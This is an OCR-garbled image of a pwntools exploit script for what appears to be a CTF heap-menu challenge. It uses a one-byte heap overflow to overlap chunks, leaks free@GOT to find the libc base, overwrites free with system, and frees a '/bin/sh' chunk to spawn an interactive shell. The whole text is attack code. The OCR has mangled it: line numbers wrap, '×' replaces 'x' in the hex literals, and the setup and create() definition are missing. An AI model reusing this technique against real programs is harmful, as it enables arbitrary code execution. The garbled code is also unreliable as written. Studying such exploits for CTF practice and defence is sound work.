 0 p.sendline(b'1')
1 p.recvuntil('Size of Heap : ')
2 p.sendline(str(size))
3 p.recvuntil('Content of heap:')
4 p.sendline(content)
5
6 def edit(index,content):
7 p.recvuntil('Your choice :')
8 p.sendline(b'2')
9 p.recvuntil('Index :')
0 p.sendline(str(index))
1 p.recvuntil('Content of heap : ')
2 p.sendline(content)
3
4 def show(index):
5 p.recvuntil('Your choice :')
6 p.sendline(b'3')
7 p.recvuntil('Index :')
8 p.sendline(str(index))
9
0 def delete(index):
1 p.recvuntil('Your choice :')
2 p.sendline(b'4')
3 p.recvuntil('Index :')
4 p.sendline(str(index))
5
6 create(0×18,'heap0')
7 create(0×10,'heap1')
8
9 edit(0,b'/bin/sh\x00'+b'a'*(0×10)+b'\x41')
0
1 delete(1)
2 create(0×30,p64(0)*4+p64(0×30)+p64(free_got))
3
4 show(1)
5 #gdb.attach(p)
6 p.recvuntil("Content : ")
7 free_addr=u64(p.recv()[0:6].ljust(8,b'\x00'))
8 #free_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
9 print(hex(free_addr))
0
1 libc = free_addr - 0×83940
2
3 system = libc + 0×45390
4 edit(1,p64(system))
5 delete(0)
6
7
8 p.interactive()
9